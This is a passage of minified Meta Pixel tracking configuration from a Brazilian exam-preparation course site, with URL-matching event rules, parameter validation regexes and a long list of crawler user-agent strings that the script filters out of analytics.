},"id":"1904177446345387"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/carreira\/administrativa"}},{"url":{"i_contains":"\/carreira\/administrativa"}}]},{"url":{"i_contains":""}}]},"id":"1820174951364272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/identificacao"}},{"url":{"i_contains":"\/carrinho\/pagamento"}}]},{"url":{"i_contains":""}}]},"id":"2215768188464561"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}},{"url":{"i_contains":"instituto-federal"}}]},{"url":{"i_contains":""}}]},"id":"1885501578209658"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2050922608272251"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1890540417651330"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1396005767168510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soldado"}}]},{"url":{"i_contains":""}}]},"id":"2000476396640924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/dez-dicas-para-2018\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/2018-nos-podemos-mais\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/pare-de-viver-no-futuro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/a-cultura-do-mais-ou-menos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quais-sementes-voce-esta-plantando\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-o-improvavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liberte-se-do-seu-cativeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/um-sim-pode-mudar-tudo\/"}}]},{"url":{"i_contains":""}}]},"id":"1930323677007084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/pagamento"}},{"url":{"i_contains":"\/carrinho\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"2107033099329292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"806993919424778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/identificacao"}},{"url":{"i_contains":"\/carrinho\/pagamento"}}]},{"url":{"i_contains":""}}]},"id":"1815445815198759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"1750931681649797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"2155051661204092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/alegre-se-voce-esta-vivo\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/licoes-de-silvio-santos-para-os-concurseiros\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/menos-de-um-metro-da-aprovacao\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/produtividade\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/10-coisas-para-fazer-todo-dia\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/estudar-muito-hoje-curtir-amanha\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/autoconfianca-chave-para-o-sucesso\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/a-coragem-ja-esta-dentro-de-voce\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/poder-da-mente-autossugestao\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/dicas-para-vencer-procrastinacao\/"}}]}]},"id":"2080179172020300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/gabriel-granjeiro\/"}},{"url":{"i_contains":"\/gabriel-granjeiro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=gabriel+granjeiro"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/coletanea-de-mensagens-motivacionais\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/nao-existe-almoco-gratis\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/ao-fechar-uma-porta-a-vida-abre-outras-melhores\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/obras-lidas-por-gabriel-granjeiro-em-2017\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/motivacao-dicas-de-estudo-e-muito-mais-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mate-o-seu-passado-para-salvar-o-seu-futuro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/promocao-dia-dos-namorados\/"}}]}]},"id":"1858853537508973"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mpu-cargos\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-poder-do-pensamento-positivo-nos-concursos-e-na-vida-parte-ii\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-tj-al-imparaveis\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-primeiro-imparavel-por-elias-santana\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/tudo-e-uma-questao-de-perspectiva\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/cheguei-la-allan-cavalcante-trt-21\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/seja-imparavel\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-cmbh\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/inveja-sabotadora-x-inveja-espelho\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/gran-dicas-stm-aulao\/"}}]}]},"id":"1798986510215858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/sete-licoes-de-michael-jordan-para-a-vida\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-potencial-de-quem-estuda-para-a-carreira-militar-mega-gran-dicas-pmdf\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/seja-fda\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/cuidado-antifragil\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/nunca-e-tarde-para-recomecar\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mentalidade-de-abundancia-vs-de-escassez\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/chega-de-desculpas\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/como-enfrentar-a-falta-de-apoio\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-stj-gran-cursos-online\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/acorde-o-gigante-que-ha-dentro-de-voce\/"}}]}]},"id":"1702641923164564"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1649167955137911"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/combo-advocacia-publica-procuradorias-e-defensorias-uniao-estados-df-e-municipios"}},{"url":{"i_contains":"\/combo-premium-advocacia-publica-procuradorias-defensorias-consultorias-bacen-agu-e-empresas-publicas"}}]}]},"id":"1827666223952449"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/pesquisa\/TRT"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/pesquisa\/TRIBUNAL\u002520REGIONAL\u002520DO\u002520TRABALHO"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=TRT"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=TRIBUNAL+REGIONAL+DO+TRABALHO"}}]}]},"id":"1528953327164905"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1459353050962300", "CCRuleEvaluator", true);
config.set("1459353050962300", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1459353050962300", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1459353050962300", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1459353050962300", "CookieDeprecationLabel", true);
config.set("1459353050962300", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1459353050962300", "UnwantedParams", true);
instance.optIn("1459353050962300", "ShadowTest", true);
config.set("1459353050962300", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1459353050962300", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1459353050962300", "TopicsAPI", true);
config.set("1459353050962300", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1459353050962300", "Gating", true);
config.set("1459353050962300", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode 